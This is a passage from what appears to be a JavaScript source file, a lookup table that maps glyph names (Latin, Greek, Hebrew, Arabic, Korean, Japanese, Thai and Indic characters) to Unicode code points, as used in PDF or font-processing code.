2804;e.mieumpieupkorean=12654;e.mieumsioskorean=12655;e.mihiragana=12415;e.mikatakana=12511;e.mikatakanahalfwidth=65424;e.minus=8722;e.minusbelowcmb=800;e.minuscircle=8854;e.minusmod=727;e.minusplus=8723;e.minute=8242;e.miribaarusquare=13130;e.mirisquare=13129;e.mlonglegturned=624;e.mlsquare=13206;e.mmcubedsquare=13219;e.mmonospace=65357;e.mmsquaredsquare=13215;e.mohiragana=12418;e.mohmsquare=13249;e.mokatakana=12514;e.mokatakanahalfwidth=65427;e.molsquare=13270;e.momathai=3617;e.moverssquare=13223;e.moverssquaredsquare=13224;e.mparen=9384;e.mpasquare=13227;e.mssquare=13235;e.msuperior=63215;e.mturned=623;e.mu=181;e.mu1=181;e.muasquare=13186;e.muchgreater=8811;e.muchless=8810;e.mufsquare=13196;e.mugreek=956;e.mugsquare=13197;e.muhiragana=12416;e.mukatakana=12512;e.mukatakanahalfwidth=65425;e.mulsquare=13205;e.multiply=215;e.mumsquare=13211;e.munahhebrew=1443;e.munahlefthebrew=1443;e.musicalnote=9834;e.musicalnotedbl=9835;e.musicflatsign=9837;e.musicsharpsign=9839;e.mussquare=13234;e.muvsquare=13238;e.muwsquare=13244;e.mvmegasquare=13241;e.mvsquare=13239;e.mwmegasquare=13247;e.mwsquare=13245;e.n=110;e.nabengali=2472;e.nabla=8711;e.nacute=324;e.nadeva=2344;e.nagujarati=2728;e.nagurmukhi=2600;e.nahiragana=12394;e.nakatakana=12490;e.nakatakanahalfwidth=65413;e.napostrophe=329;e.nasquare=13185;e.nbopomofo=12555;e.nbspace=160;e.ncaron=328;e.ncedilla=326;e.ncircle=9437;e.ncircumflexbelow=7755;e.ncommaaccent=326;e.ndotaccent=7749;e.ndotbelow=7751;e.nehiragana=12397;e.nekatakana=12493;e.nekatakanahalfwidth=65416;e.newsheqelsign=8362;e.nfsquare=13195;e.ngabengali=2457;e.ngadeva=2329;e.ngagujarati=2713;e.ngagurmukhi=2585;e.ngonguthai=3591;e.nhiragana=12435;e.nhookleft=626;e.nhookretroflex=627;e.nieunacirclekorean=12911;e.nieunaparenkorean=12815;e.nieuncieuckorean=12597;e.nieuncirclekorean=12897;e.nieunhieuhkorean=12598;e.nieunkorean=12596;e.nieunpansioskorean=12648;e.nieunparenkorean=12801;e.nieunsioskorean=12647;e.nieuntikeutkorean=12646;e.nihiragana=12395;e.nikatakana=12491;e.nikatakanahalfwidth=65414;e.nikhahitleftthai=63641;e.nikhahitthai=3661;e.nine=57;e.ninearabic=1641;e.ninebengali=2543;e.ninecircle=9320;e.ninecircleinversesansserif=10130;e.ninedeva=2415;e.ninegujarati=2799;e.ninegurmukhi=2671;e.ninehackarabic=1641;e.ninehangzhou=12329;e.nineideographicparen=12840;e.nineinferior=8329;e.ninemonospace=65305;e.nineoldstyle=63289;e.nineparen=9340;e.nineperiod=9360;e.ninepersian=1785;e.nineroman=8568;e.ninesuperior=8313;e.nineteencircle=9330;e.nineteenparen=9350;e.nineteenperiod=9370;e.ninethai=3673;e.nj=460;e.njecyrillic=1114;e.nkatakana=12531;e.nkatakanahalfwidth=65437;e.nlegrightlong=414;e.nlinebelow=7753;e.nmonospace=65358;e.nmsquare=13210;e.nnabengali=2467;e.nnadeva=2339;e.nnagujarati=2723;e.nnagurmukhi=2595;e.nnnadeva=2345;e.nohiragana=12398;e.nokatakana=12494;e.nokatakanahalfwidth=65417;e.nonbreakingspace=160;e.nonenthai=3603;e.nonuthai=3609;e.noonarabic=1606;e.noonfinalarabic=65254;e.noonghunnaarabic=1722;e.noonghunnafinalarabic=64415;e.nooninitialarabic=65255;e.noonjeeminitialarabic=64722;e.noonjeemisolatedarabic=64587;e.noonmedialarabic=65256;e.noonmeeminitialarabic=64725;e.noonmeemisolatedarabic=64590;e.noonnoonfinalarabic=64653;e.notcontains=8716;e.notelement=8713;e.notelementof=8713;e.notequal=8800;e.notgreater=8815;e.notgreaternorequal=8817;e.notgreaternorless=8825;e.notidentical=8802;e.notless=8814;e.notlessnorequal=8816;e.notparallel=8742;e.notprecedes=8832;e.notsubset=8836;e.notsucceeds=8833;e.notsuperset=8837;e.nowarmenian=1398;e.nparen=9385;e.nssquare=13233;e.nsuperior=8319;e.ntilde=241;e.nu=957;e.nuhiragana=12396;e.nukatakana=12492;e.nukatakanahalfwidth=65415;e.nuktabengali=2492;e.nuktadeva=2364;e.nuktagujarati=2748;e.nuktagurmukhi=2620;e.numbersign=35;e.numbersignmonospace=65283;e.numbersignsmall=65119;e.numeralsigngreek=884;e.numeralsignlowergreek=885;e.numero=8470;e.nun=1504;e.nundagesh=64320;e.nundageshhebrew=64320;e.nunhebrew=1504;e.nvsquare=13237;e.nwsquare=13243;e.nyabengali=2462;e.nyadeva=2334;e.nyagujarati=2718;e.nyagurmukhi=2590;e.o=111;e.oacute=243;e.oangthai=3629;e.obarred=629;e.obarredcyrillic=1257;e.obarreddieresiscyrillic=1259;e.obengali=2451;e.obopomofo=12571;e.obreve=335;e.ocandradeva=2321;e.ocandragujarati=2705;e.ocandravowelsigndeva=2377;e.ocandravowelsigngujarati=2761;e.ocaron=466;e.ocircle=9438;e.ocircumflex=244;e.ocircumflexacute=7889;e.ocircumflexdotbelow=7897;e.ocircumflexgrave=7891;e.ocircumflexhookabove=7893;e.ocircumflextilde=7895;e.ocyrillic=1086;e.odblacute=337;e.odblgrave=525;e.odeva=2323;e.odieresis=246;e.odieresiscyrillic=1255;e.odotbelow=7885;e.oe=339;e.oekorean=12634;e.ogonek=731;e.ogonekcmb=808;e.ograve=242;e.ogujarati=2707;e.oharmenian=1413;e.ohiragana=12362;e.ohookabove=7887;e.ohorn=417;e.ohornacute=7899;e.ohorndotbelow=7907;e.ohorngrave=7901;e.ohornhookabove=7903;e.ohorntilde=7905;e.ohungarumlaut=337;e.oi=419;e.oinvertedbreve=527;e.okatakana=12458;e.okatakanahalfwidth=65397;e.okorean=12631;e.olehebrew=1451;e.omacron=333;e.omacronacute=7763;e.omacrongrave=7761;e.omdeva=2384;e.omega=969;e.omega1=982;e.omegacyrillic=1121;e.omegalatinclosed=631;e.omegaroundcyrillic=1147;e.omegatitlocyrillic=1149;e.omegatonos=974;e.omgujarati=2768;e.omicron=959;e.omicrontonos=972;e.omonospace=65359;e.one=49;e.onearabic=1633;e.onebengali=2535;e.onecircle=9312;e.onecircleinversesansserif=10122;e.onedeva=2407;e.onedotenleader=8228;e.oneeighth=8539;e.onefitted=63196;e.onegujarati=2791;e.onegurmukhi=2663;e.onehackarabic=1633;e.onehalf=189;e.onehangzhou=12321;e.oneideographicparen=12832;e.oneinferior=8321;e.onemonospace=65297;e.onenumeratorbengali=2548;e.oneoldstyle=63281;e.oneparen=9332;e.oneperiod=9352;e.onepersian=1777;e.onequarter=188;e.oneroman=8560;e.onesuperior=185;e.onethai=3665;e.onethird=8531;e.oogonek=491;e.oogonekmacron=493;e.oogurmukhi=2579;e.oomatragurmukhi=2635;e.oopen=596;e.oparen=9386;e.openbullet=9702;e.option=8997;e.ordfeminine=170;e.ordmasculine=186;e.orthogonal=8735;e.oshortdeva=2322;e.oshortvowelsigndeva=2378;e.oslash=248;e.oslashacute=511;e.osmallhiragana=12361;e.osmallkatakana=12457;e.osmallkatakanahalfwidth=65387;e.ostrokeacute=511;e.osuperior=63216;e.otcyrillic=1151;e.otilde=245;e.otildeacute=7757;e.otildedieresis=7759;e.oubopomofo=12577;e.overline=8254;e.overlinecenterline=65098;e.overlinecmb=773;e.overlinedashed=65097;e.overlinedblwavy=65100;e.overlinewavy=65099;e.overscore=175;e.ovowelsignbengali=2507;e.ovowelsigndeva=2379;e.ovowelsigngujarati=2763;e.p=112;e.paampssquare=13184;e.paasentosquare=13099;e.pabengali=2474;e.pacute=7765;e.padeva=2346;e.pagedown=8671;e.pageup=8670;e.pagujarati=2730;e.pagurmukhi=2602;e.pahiragana=12401;e.paiyannoithai=3631;e.pakatakana=12497;e.palatalizationcyrilliccmb=1156;e.palochkacyrillic=1216;e.pansioskorean=12671;e.paragraph=182;e.parallel=8741;e.parenleft=40;e.parenleftaltonearabic=64830;e.parenleftbt=63725;e.parenleftex=63724;e.parenleftinferior=8333;e.parenleftmonospace=65288;e.parenleftsmall=65113;e.parenleftsuperior=8317;e.parenlefttp=63723;e.parenleftvertical=65077;e.parenright=41;e.parenrightaltonearabic=64831;e.parenrightbt=63736;e.parenrightex=63735;e.parenrightinferior=8334;e.parenrightmonospace=65289;e.parenrightsmall=65114;e.parenrightsuperior=8318;e.parenrighttp=63734;e.parenrightvertical=65078;e.partialdiff=8706;e.paseqhebrew=1472;e.pashtahebrew=1433;e.pasquare=13225;e.patah=1463;e.patah11=1463;e.patah1d=1463;e.patah2a=1463;e.patahhebrew=1463;e.patahnarrowhebrew=1463;e.patahquarterhebrew=1463;e.patahwidehebrew=1463;e.pazerhebrew=1441;e.pbopomofo=12550;e.pcircle=9439;e.pdotaccent=7767;e.pe=1508;e.pecyrillic=1087;e.pedagesh=64324;e.pedageshhebrew=64324;e.peezisquare=13115;e.pefinaldageshhebrew=64323;e.peharabic=1662;e.peharmenian=1402;e.pehebrew=1508;e.pehfinalarabic=64343;e.pehinitialarabic=64344;e.pehiragana=12410;e.pehmedialarabic=64345;e.pekatakana=12506;e.pemiddlehookcyrillic=1191;e.perafehebrew=64334;e.percent=37;e.percentarabic=1642;e.percentmonospace=65285;e.percentsmall=65130;e.period=46;e.periodarmenian=1417;e.periodcentered=183;e.periodhalfwidth=65377;e.periodinferior=63207;e.periodmonospace=65294;e.periodsmall=65106;e.periodsuperior=63208;e.perispomenigreekcmb=834;e.perpendicular=8869;e.perthousand=8240;e.peseta=8359;e.pfsquare=13194;e.phabengali=2475;e.phadeva=2347;e.phagujarati=2731;e.phagurmukhi=2603;e.phi=966;e.phi1=981;e.phieuphacirclekorean=12922;e.phieuphaparenkorean=12826;e.phieuphcirclekorean=12908;e.phieuphkorean=12621;e.phieuphparenkorean=12812;e.philatin=632;e.phinthuthai=3642;e.phisymbolgreek=981;e.phook=421;e.phophanthai=3614;e.phophungthai=3612;e.phosamphaothai=3616;e.pi=960;e.pieupacirclekorean=12915;e.pieupaparenkorean=12819;e.pieupcieuckorean=12662;e.pieupcirclekorean=12901;e.pieupkiyeokkorean=12658;e.pieupkorean=12610;e.pieupparenkorean=12805;e.pieupsioskiyeokkorean=12660;e.pieupsioskorean=12612;e.pieupsiostikeutkorean=12661;e.pieupthieuthkorean=12663;e.pieuptikeutkorean=12659;e.pihiragana=12404;e.pikatakana=12500;e.pisymbolgreek=982;e.piwrarmenian=1411;e.plus=43;e.plusbelowcmb=799;e.pluscircle=8853;e.plusminus=177;e.plusmod=726;e.plusmonospace=65291;e.plussmall=65122;e.plussuperior=8314;e.pmonospace=65360;e.pmsquare=13272;e.pohiragana=12413;e.pointingindexdownwhite=9759;e.pointingindexleftwhite=9756;e.pointingindexrightwhite=9758;e.pointingindexupwhite=9757;e.pokatakana=12509;e.poplathai=3611;e.postalmark=12306;e.postalmarkface=12320;e.pparen=9387;e.precedes=8826;e.prescription=8478;e.primemod=697;e.primereversed=8245;e.product=8719;e.projective=8965;e.prolongedkana=12540;e.propellor=8984;e.propersubset=8834;e.propersuperset=8835;e.proportion=8759;e.proportional=8733;e.psi=968;e.psicyrillic=1137;e.psilipneumatacyrilliccmb=1158;e.pssquare=13232;e.puhiragana=12407;e.pukatakana=12503;e.pvsquare=13236;e.pwsquare=13242;e.q=113;e.qadeva=2392;e.qadmahebrew=1448;e.qafarabic=1602;e.qaffinalarabic=65238;e.qafinitialarabic=65239;e.qafmedialarabic=65240;e.qamats=1464;e.qamats10=1464;e.qamats1a=1464;e.qamats1c=1464;e.qamats27=1464;e.qamats29=1464;e.qamats33=1464;e.qamatsde=1464;e.qamatshebrew=1464;e.qamatsnarrowhebrew=1464;e.qamatsqatanhebrew=1464;e.qamatsqatannarrowhebrew=1464;e.qamatsqatanquarterhebrew=1464;e.qamatsqatanwidehebrew=1464;e.qamatsquarterhebrew=1464;e.qamatswidehebrew=1464;e.qarneyparahebrew=1439;e.qbopomofo=12561;e.qcircle=9440;e.qhook=672;e.qmonospace=65361;e.qof=1511;e.qofdagesh=64327;e.qofdageshhebrew=64327;e.qofhebrew=1511;e.qparen=9388;e.quarternote=9833;e.qubuts=1467;e.qubuts18=1467;e.qubuts25=1467;e.qubuts31=1467;e.qubutshebrew=1467;e.qubutsnarrowhebrew=1467;e.qubutsquarterhebrew=1467;e.qubutswidehebrew=1467;e.question=63;e.questionarabic=1567;e.questionarmenian=1374;e.questiondown=191;e.questiondownsmall=63423;e.questiongreek=894;e.questionmonospace=65311;e.questionsmall=63295;e.quotedbl=34;e.quotedblbase=8222;e.quotedblleft=8220;e.quotedblmonospace=65282;e.quotedblprime=12318;e.quotedblprimereversed=12317;e.quotedblright=8221;e.quoteleft=8216;e.quoteleftreversed=8219;e.quotereversed=8219;e.quoteright=8217;e.quoterightn=329;e.quotesinglbase=8218;e.quotesingle=39;e.quotesinglemonospace=65287;e.r=114;e.raarmenian=1404;e.rabengali=2480;e.racute=341;e.radeva=2352;e.radical=8730;e.radicalex=63717;e.radoverssquare=13230;e.radoverssquaredsquare=13231;e.radsquare=13229;e.rafe=1471;e.rafehebrew=1471;e.ragujarati=2736;e.ragurmukhi=2608;e.rahiragana=12425;e.rakatakana=12521;e.rakatakanahalfwidth=65431;e.ralowerdiagonalbengali=2545;e.ramiddlediagonalbengali=2544;e.ramshorn=612;e.ratio=8758;e.rbopomofo=12566;e.rcaron=345;e.rcedilla=343;e.rcircle=9441;e.rcommaaccent=343;e.rdblgrave=529;e.rdotaccent=7769;e.rdotbelow=7771;e.rdotbelowmacron=7773;e.referencemark=8251;e.reflexsubset=8838;e.reflexsuperset=8839;e.registered=174;e.registersans=63720;e.registerserif=63194;e.reharabic=1585;e.reharmenian=1408;e.rehfinalarabic=65198;e.rehiragana=12428;e.rekatakana=12524;e.rekatakanahalfwidth=65434;e.resh=1512;e.reshdageshhebrew=64328;e.reshhebrew=1512;e.reversedtilde=8765;e.reviahebrew=1431;e.reviamugrashhebrew=1431;e.revlogicalnot=8976;e.rfishhook=638;e.rfishhookreversed=639;e.rhabengali=2525;e.rhadeva=2397;e.rho=961;e.rhook=637;e.rhookturned=635;e.rhookturnedsuperior=693;e.rhosymbolgreek=1009;e.rhotichookmod=734;e.rieulacirclekorean=12913;e.rieulaparenkorean=12817;e.rieulcirclekorean=12899;e.rieulhieuhkorean=12608;e.rieulkiyeokkorean=12602;e.rieulkiyeoksioskorean=12649;e.rieulkorean=12601;e.rieulmieumkorean=12603;e.rieulpansioskorean=12652;e.rieulparenkorean=12803;e.rieulphieuphkorean=12607;e.rieulpieupkorean=12604;e.rieulpieupsioskorean=12651;e.rieulsioskorean=12605;e.rieulthieuthkorean=12606;e.rieultikeutkorean=12650;e.rieulyeorinhieuhkorean=12653;e.rightangle=8735;e.righttackbelowcmb=793;e.righttriangle=8895;e.rihiragana=12426;e.rikatakana=12522;e.rikatakanahalfwidth=65432;e.ring=730;e.ringbelowcmb=805;e.ringcmb=778;e.ringhalfleft=703;e.ringhalfleftarmenian=1369;e.ringhalfleftbelowcmb=796;e.ringhalfleftcentered=723;e.ringhalfright=702;e.ringhalfrightbelowcmb=825;e.ringhalfrightcentered=722;e.rinvertedbreve=531;e.rittorusquare=13137;e.rlinebelow=7775;e.rlongleg=636;e.rlonglegturned=634;e.rmonospace=65362;e.rohiragana=12429;e.rokatakana=12525;e.rokatakanahalfwidth=65435;e.roruathai=3619;e.rparen=9389;e.rrabengali=2524;e.rradeva=2353;e.rragurmukhi=2652;e.rreharabic=1681;e.rrehfinalarabic=64397;e.rrvocalicbengali=2528;e.rrvocalicdeva=2400;e.rrvocalicgujarati=2784;e.rrvocalicvowelsignbengali=2500;e.rrvocalicvowelsigndeva=2372;e.rrvocalicvowelsigngujarati=2756;e.rsuperior=63217;e.rtblock=9616;e.rturned=633;e.rturnedsuperior=692;e.ruhiragana=12427;e.rukatakana=12523;e.rukatakanahalfwidth=65433;e.rupeemarkbengali=2546;e.rupeesignbengali=2547;e.rupiah=63197;e.ruthai=3620;e.rvocalicbengali=2443;e.rvocalicdeva=2315;e.rvocalicgujarati=2699;e.rvocalicvowelsignbengali=2499;e.rvocalicvowelsigndeva=2371;e.rvocalicvowelsigngujarati=2755;e.s=115;e.sabengali=2488;e.sacute=347;e.sacutedotaccent=7781;e.sadarabic=1589;e.sadeva=2360;e.sadfinalarabic=65210;e.sadinitialarabic=65211;e.sadmedialarabic=65212;e.sagujarati=2744;e.sagurmukhi=2616;e.sahiragana=12373;e.sakatakana=12469;e.sakatakanahalfwidth=65403;e.sallallahoualayhewasallamarabic=65018;e.samekh=1505;e.samekhdagesh=64321;e.samekhdageshhebrew=64321;e.samekhhebrew=1505;e.saraaathai=3634;e.saraaethai=3649;e.saraaimaimalaithai=3652;e.saraaimaimuanthai=3651;e.saraamthai=3635;e.saraathai=3632;e.saraethai=3648;e.saraiileftthai=63622;e.saraiithai=3637;e.saraileftthai=63621;e.saraithai=3636;e.saraothai=3650;e.saraueeleftthai=63624;e.saraueethai=3639;e.saraueleftthai=63623;e.sarauethai=3638;e.sarauthai=3640;e.sarauuthai=3641;e.sbopomofo=12569;e.scaron=353;e.scarondotaccent=7783;e.scedilla=351;e.schwa=601;e.schwacyrillic=1241;e.schwadieresiscyrillic=1243;e.schwahook=602;e.scircle=9442;e.scircumflex=349;e.scommaaccent=537;e.sdotaccent=7777;e.sdotbelow=7779;e.sdotbelowdotaccent=7785;e.seagullbelowcmb=828;e.second=8243;e.secondtonechinese=714;e.section=167;e.seenarabic=1587;e.seenfinalarabic=65202;e.seeninitialarabic=65203;e.seenmedialarabic=65204;e.segol=1462;e.segol13=1462;e.segol1f=1462;e.segol2c=1462;e.segolhebrew=1462;e.segolnarrowhebrew=1462;e.segolquarterhebrew=1462;e.segoltahebrew=1426;e.segolwidehebrew=1462;e.seharmenian=1405;e.sehiragana=12379;e.sekatakana=12475;e.sekatakanahalfwidth=65406;e.semicolon=59;e.semicolonarabic=1563;e.semicolonmonospace=65307;e.semicolonsmall=65108;e.semivoicedmarkkana=12444;e.semivoicedmarkkanahalfwidth=65439;e.sentisquare=13090;e.sentosquare=13091;e.seven=55;e.sevenarabic=1639;e.sevenbengali=2541;e.sevencircle=9318;e.sevencircleinversesansserif=10128;e.sevendeva=2413;e.seveneighths=8542;e.sevengujarati=2797;e.sevengurmukhi=2669;e.sevenhackarabic=1639;e.sevenhangzhou=12327;e.sevenideographicparen=12838;e.seveninferior=8327;e.sevenmonospace=65303;e.sevenoldstyle=63287;e.sevenparen=9338;e.sevenperiod=9358;e.sevenpersian=1783;e.sevenroman=8566;e.sevensuperior=8311;e.seventeencircle=9328;e.seventeenparen=9348;e.seventeenperiod=9368;e.seventhai=3671;e.sfthyphen=173;e.shaarmenian=1399;e.shabengali=2486;e.shacyrillic=1096;e.shaddaarabic=1617;e.shaddadammaarabic=64609;e.shaddadammatanarabic=64606;e.shaddafathaarabic=64608;e.shaddakasraarabic=64610;e.shaddakasratanarabic=64607;e.shade=9618;e.shadedark=9619;e.shadelight=9617;e.shademedium=9618;e.shadeva=2358;e.shagujarati=2742;e.shagurmukhi=2614;e.shalshelethebrew=1427;e.shbopomofo=12565;e.shchacyrillic=1097;e.sheenarabic=1588;e.sheenfinalarabic=65206;e.sheeninitialarabic=65207;e.sheenmedialarabic=65208;e.sheicoptic=995;e.sheqel=8362;e.sheqelhebrew=8362;e.sheva=1456;e.sheva115=1456;e.sheva15=1456;e.sheva22=1456;e.sheva2e=1456;e.shevahebrew=1456;e.shevanarrowhebrew=1456;e.shevaquarterhebrew=1456;e.shevawidehebrew=1456;e.shhacyrillic=1211;e.shimacoptic=1005;e.shin=1513;e.shindagesh=64329;e.shindageshhebrew=64329;e.shindageshshindot=64300;e.shindageshshindothebrew=64300;e.shindageshsindot=64301;e.shindageshsindothebrew=64301;e.shindothebrew=1473;e.shinhebrew=1513;e.shinshindot=64298;e.shinshindothebrew=64298;e.shinsindot=64299;e.shinsindothebrew=64299;e.shook=642;e.sigma=963;e.sigma1=962;e.sigmafinal=962;e.sigmalunatesymbolgreek=1010;e.sihiragana=12375;e.sikatakana=12471;e.sikatakanahalfwidth=65404;e.siluqhebrew=1469;e.siluqlefthebrew=1469;e.similar=8764;e.sindothebrew=1474;e.siosacirclekorean=12916;e.siosaparenkorean=12820;e.sioscieuckorean=12670;e.sioscirclekorean=12902;e.sioskiyeokkorean=12666;e.sioskorean=12613;e.siosnieunkorean=12667;e.siosparenkorean=12806;e.siospieupkorean=12669;e.siostikeutkorean=12668;e.six=54;e.sixarabic=1638;e.sixbengali=2540;e.sixcircle=9317;e.sixcircleinversesansserif=10127;e.sixdeva=2412;e.sixgujarati=2796;e.sixgurmukhi=2668;e.sixhackarabic=1638;e.sixhangzhou=12326;e.sixideographicparen=12837;e.sixinferior=8326;e.sixmonospace=65302;e.sixoldstyle=63286;e.sixparen=9337;e.sixperiod=9357;e.sixpersian=1782;e.sixroman=8565;e.sixsuperior=8310;e.sixteencircle=9327;e.sixteencurrencydenominatorbengali=2553;e.sixteenparen=9347;e.sixteenperiod=9367;e.sixthai=3670;e.slash=47;e.slashmonospace=65295;e.slong=383;e.slongdotaccent=7835;e.smileface=9786;e.smonospace=65363;e.sofpasuqhebrew=1475;e.softhyphen=173;e.softsigncyrillic=1100;e.sohiragana=12381;e.sokatakana=12477;e.sokatakanahalfwidth=65407;e.soliduslongoverlaycmb=824;e.solidusshortoverlaycmb=823;e.sorusithai=3625;e.sosalathai=3624;e.sosothai=3595;e.sosuathai=3626;e.space=32;e.spacehackarabic=32;e.spade=9824;e.spadesuitblack=9824;e.spadesuitwhite=9828;e.sparen=9390;e.squarebelowcmb=827;e.squarecc=13252;e.squarecm=13213;e.squarediagonalcrosshatchfill=9641;e.squarehorizontalfill=9636;e.squarekg=13199;e.squarekm=13214;e.squarekmcapital=13262;e.squareln=13265;e.squarelog=13266;e.squaremg=13198;e.squaremil=13269;e.squaremm=13212;e.squaremsquared=13217;e.squareorthogonalcrosshatchfill=9638;e.squareupperlefttolowerrightfill=9639;e.squareupperrighttolowerleftfill=9640;e.squareverticalfill=9637;e.squarewhitewithsmallblack=9635;e.srsquare=13275;e.ssabengali=2487;e.ssadeva=2359;e.ssagujarati=2743;e.ssangcieuckorean=12617;e.ssanghieuhkorean=12677;e.ssangieungkorean=12672;e.ssangkiyeokkorean=12594;e.ssangnieunkorean=12645;e.ssangpieupkorean=12611;e.ssangsioskorean=12614;e.ssangtikeutkorean=12600;e.ssuperior=63218;e.sterling=163;e.sterlingmonospace=65505;e.strokelongoverlaycmb=822;e.strokeshortoverlaycmb=821;e.subset=8834;e.subsetnotequal=8842;e.subsetorequal=8838;e.succeeds=8827;e.suchthat=8715;e.suhiragana=12377;e.sukatakana=12473;e.sukatakanahalfwidth=65405;e.sukunarabic=1618;e.summation=8721;e.sun=9788;e.superset=8835;e.supersetnotequal=8843;e.supersetorequal=8839;e.svsquare=13276;e.syouwaerasquare=13180;e.t=116;e.tabengali=2468;e.tackdown=8868;e.tackleft=8867;e.tadeva=2340;e.tagujarati=2724;e.tagurmukhi=2596;e.taharabic=1591;e.tahfinalarabic=65218;e.tahinitialarabic=65219;e.tahiragana=12383;e.tahmedialarabic=65220;e.taisyouerasquare=13181;e.takatakana=12479;e.takatakanahalfwidth=65408;e.tatweelarabic=1600;e.tau=964;e.tav=1514;e.tavdages=64330;e.tavdagesh=64330;e.tavdageshhebrew=64330;e.tavhebrew=1514;e.tbar=359;e.tbopomofo=12554;e.tcaron=357;e.tccurl=680;e.tcedilla=355;e.tcheharabic=1670;e.tchehfinalarabic=64379;e.tchehinitialarabic=64380;e.tchehmedialarabic=64381;e.tcircle=9443;e.tcircumflexbelow=7793;e.tcommaaccent=355;e.tdieresis=7831;e.tdotaccent=7787;e.tdotbelow=7789;e.tecyrillic=1090;e.tedescendercyrillic=1197;e.teharabic=1578;e.tehfinalarabic=65174;e.tehhahinitialarabic=64674;e.tehhahisolatedarabic=64524;e.tehinitialarabic=65175;e.tehiragana=12390;e.tehjeeminitialarabic=64673;e.tehjeemisolatedarabic=64523;e.tehmarbutaarabic=1577;e.tehmarbutafinalarabic=65172;e.tehmedialarabic=65176;e.tehmeeminitialarabic=64676;e.tehmeemisolatedarabic=64526;e.tehnoonfinalarabic=64627;e.tekatakana=12486;e.tekatakanahalfwidth=65411;e.telephone=8481;e.telephoneblack=9742;e.telishagedolahebrew=1440;e.telishaqetanahebrew=1449;e.tencircle=9321;e.tenideographicparen=12841;e.tenparen=9341;e.tenperiod=9361;e.tenroman=8569;e.tesh=679;e.tet=1496;e.tetdagesh=64312;e.tetdageshhebrew=64312;e.tethebrew=1496;e.tetsecyrillic=1205;e.tevirhebrew=1435;e.tevirlefthebrew=1435;e.thabengali=2469;e.thadeva=2341;e.thagujarati=2725;e.thagurmukhi=2597;e.thalarabic=1584;e.thalfinalarabic=65196;e.thanthakhatlowleftthai=63640;e.thanthakhatlowrightthai=63639;e.thanthakhatthai=3660;e.thanthakhatupperleftthai=63638;e.theharabic=1579;e.thehfinalarabic=65178;e.thehinitialarabic=65179;e.thehmedialarabic=65180;e.thereexists=8707;e.therefore=8756;e.theta=952;e.theta1=977;e.thetasymbolgreek=977;e.thieuthacirclekorean=12921;e.thieuthaparenkorean=12825;e.thieuthcirclekorean=12907;e.thieuthkorean=12620;e.thieuthparenkorean=12811;e.thirteencircle=9324;e.thirteenparen=9344;e.thirteenperiod=9364;e.thonangmonthothai=3601;e.thook=429;e.thophuthaothai=3602;e.thorn=254;e.thothahanthai=3607;e.thothanthai=3600;e.thothongthai=3608;e.thothungthai=3606;e.thousandcyrillic=1154;e.thousandsseparatorarabic=1644;e.thousandsseparatorpersian=1644;e.three=51;e.threearabic=1635;e.threebengali=2537;e.threecircle=9314;e.threecircleinversesansserif=10124;e.threedeva=2409;e.threeeighths=8540;e.threegujarati=2793;e.threegurmukhi=2665;e.threehackarabic=1635;e.threehangzhou=12323;e.threeideographicparen=12834;e.threeinferior=8323;e.threemonospace=65299;e.threenumeratorbengali=2550;e.threeoldstyle=63283;e.threeparen=9334;e.threeperiod=9354;e.threepersian=1779;e.threequarters=190;e.threequartersemdash=63198;e.threeroman=8562;e.threesuperior=179;e.threethai=3667;e.thzsquare=13204;e.tihiragana=12385;e.tikatakana=12481;e.tikatakanahalfwidth=65409;e.tikeutacirclekorean=12912;e.tikeutaparenkorean=12816;e.tikeutcirclekorean=12898;e.tikeutkorean=12599;e.tikeutparenkorean=12802;e.tilde=732;e.tildebelowcmb=816;e.tildecmb=771;e.tildecomb=771;e.tildedoublecmb=864;e.tildeoperator=8764;e.tildeoverlaycmb=820;e.tildeverticalcmb=830;e.timescircle=8855;e.tipehahebrew=1430;e.tipehalefthebrew=1430;e.tippigurmukhi=2672;e.titlocyrilliccmb=1155;e.tiwnarmenian=1407;e.tlinebelow=7791;e.tmonospace=65364;e.toarmenian=1385;e.tohiragana=12392;e.tokatakana=12488;e.tokatakanahalfwidth=65412;e.tonebarextrahighmod=741;e.tonebarextralowmod=745;e.tonebarhighmod=742;e.tonebarlowmod=744;e.tonebarmidmod=743;e.tonefive=445;e.tonesix=389;e.tonetwo=424;e.tonos=900;e.tonsquare=13095;e.topatakthai=3599;e.tortoiseshellbracketleft=12308;e.tortoiseshellbracketleftsmall=65117;e.tortoiseshellbracketleftvertical=65081;e.tortoiseshellbracketright=12309;e.tortoiseshellbracketrightsmall=65118;e.tortoiseshellbracketrightvertical=65082;e.totaothai=3605;e.tpalatalhook=427;e.tparen=9391;e.trademark=8482;e.trademarksans=63722;e.trademarkserif=63195;e.tretroflexhook=648;e.triagdn=9660;e.triaglf=9668;e.triagrt=9658;e.triagup=9650;e.ts=678;e.tsadi=1510;e.tsadidagesh=64326;e.tsadidageshhebrew=64326;e.tsadihebrew=1510;e.tsecyrillic=1094;e.tsere=1461;e.tsere12=1461;e.tsere1e=1461;e.tsere2b=1461;e.tserehebrew=1461;e.tserenarrowhebrew=1461;e.tserequarterhebrew=1461;e.tserewidehebrew=1461;e.tshecyrillic=1115;e.tsuperior=63219;e.ttabengali=2463;e.ttadeva=2335;e.ttagujarati=2719;e.ttagurmukhi=2591;e.tteharabic=1657;e.ttehfinalarabic=64359;e.ttehinitialarabic=64360;e.ttehmedialarabic=64361;e.tthabengali=2464;e.tthadeva=2336;e.tthagujarati=2720;e.tthagurmukhi=2592;e.tturned=647;e.tuhiragana=12388;e.tukatakana=12484;e.tukatakanahalfwidth=65410;e.tusmallhiragana=12387;e.tusmallkatakana=12483;e.tusmallkatakanahalfwidth=65391;e.twelvecircle=9323;e.twelveparen=9343;e.twelveperiod=9363;e.twelveroman=8571;e.twentycircle=9331;e.twentyhangzhou=21316;e.twentyparen=9351;e.twentyperiod=9371;e.two=50;e.twoarabic=1634;e.twobengali=2536;e.twocircle=9313;e.twocircleinversesansserif=10123;e.twodeva=2408;e.twodotenleader=8229;e.twodotleader=8229;e.twodotleadervertical=65072;e.twogujarati=2792;e.twogurmukhi=2664;e.twohackarabic=1634;e.twohangzhou=12322;e.twoideographicparen=12833;e.twoinferior=8322;e.twomonospace=65298;e.twonumeratorbengali=2549;e.twooldstyle=63282;e.twoparen=9333;e.twoperiod=9353;e.twopersian=1778;e.tworoman=8561;e.twostroke=443;e.twosuperior=178;e.twothai=3666;e.twothirds=8532;e.u=117;e.uacute=250;e.ubar=649;e.ubengali=2441;e.ubopomofo=12584;e.ubreve=365;e.ucaron=468;e.ucircle=9444;e.ucircumflex=251;e.ucircumflexbelow=7799;e.ucyrillic=1091;e.udattadeva=2385;e.udblacute=369;e.udblgrave=533;